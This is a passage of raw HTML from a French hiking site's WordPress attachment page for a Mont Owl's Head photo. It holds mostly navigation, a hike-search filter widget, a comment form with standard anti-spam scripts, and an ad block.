		<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4003"><a title="Montagne Pelée" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-montagne-pelee/">Montagne Pelée</a></li>
		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/attachment/cestnotremonde-owlshead-21/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="2501"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a></span> » <span><a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/">Mont Owl&rsquo;s Head</a></span> » <span class="breadcrumb_last" aria-current="page">cestnotremonde-owlshead-21</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			
<article id="post-2501" class="post-2501 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
				<h1 class="entry-title">cestnotremonde-owlshead-21</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="1500" height="994" src="https://www.cnotremonde.com/wp-content/uploads/2019/06/cestnotremonde-owlshead-21.jpg" class="attachment-full size-full" alt="" />	</div><!-- .entry-content -->
			<hr/>
		<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/" rel="prev">Mont Owl&rsquo;s Head</a></div>			</div>
			<div class="col-md-6 text-right">
							</div>
		</div>
	</article><!-- #post-## -->

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2501' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1971cf716d" /></p><input type="hidden" id="ct_checkjs_22ac3c5a5bf0b520d281c122d1490650" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_22ac3c5a5bf0b520d281c122d1490650";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="ai_widget-2" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="search-2" class="widget widget_search"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1" data-instance="2"><div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="2" id='ajaxsearchpro1_2'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_2" data-asp-id="1" data-asp-instance="2" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_2' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="2"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="2501"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset 